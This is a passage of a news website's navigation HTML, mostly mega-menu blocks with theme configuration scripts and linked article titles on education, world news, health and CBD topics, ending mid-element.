                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"442","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "145";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "29";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" class="td-image-wrap " title="How Can the US Educational System Be Improved?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Can the US Educational System Be Improved?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" title="How Can the US Educational System Be Improved?">How Can the US Educational System Be Improved?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" class="td-image-wrap " title="Modern Techniques For Multiplying Fractions" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" title="Modern Techniques For Multiplying Fractions">Modern Techniques For Multiplying Fractions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" class="td-image-wrap " title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions">Merits And Demerits Of Freedom Of Speech In Educational Institutions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" class="td-image-wrap " title="Actual Microsoft 77-419 Exam Study Guide Updates" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actual Microsoft 77-419 Exam Study Guide Updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" title="Actual Microsoft 77-419 Exam Study Guide Updates">Actual Microsoft 77-419 Exam Study Guide Updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" class="td-image-wrap " title="Essential Elements of Australian Medical Council Clinical Exam Station" ><img class="entry-thumb" src="[data-uri]" alt="" title="Essential Elements of Australian Medical Council Clinical Exam Station" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" title="Essential Elements of Australian Medical Council Clinical Exam Station">Essential Elements of Australian Medical Council Clinical Exam Station</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "284";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "57";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" class="td-image-wrap " title="Employment Opportunities for CISA Auditor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Employment Opportunities for CISA Auditor" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=225%2C225&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" title="Employment Opportunities for CISA Auditor">Employment Opportunities for CISA Auditor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" class="td-image-wrap " title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" ><img class="entry-thumb" src="[data-uri]" alt="does joe kenda have cancer" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022">Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" class="td-image-wrap " title="Pros and Cons of Online Gaming" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pros and Cons of Online Gaming" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" title="Pros and Cons of Online Gaming">Pros and Cons of Online Gaming</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" class="td-image-wrap " title="5 Creative Ways to Celebrate Veterans Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Creative Ways to Celebrate Veterans Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" title="5 Creative Ways to Celebrate Veterans Day">5 Creative Ways to Celebrate Veterans Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" class="td-image-wrap " title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day">Chinese Hackers Behind July 2021 SolarWinds Zero-Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "244";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "61";
tdBlocksArray.push(block_tdi_37);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_37" id="tdi_38" data-td_block_id="tdi_37" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_39" data-td_block_id="tdi_37" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_40" data-td_block_id="tdi_37" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_mega_menu";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "244";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "61";
tdBlocksArray.push(block_tdi_41);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
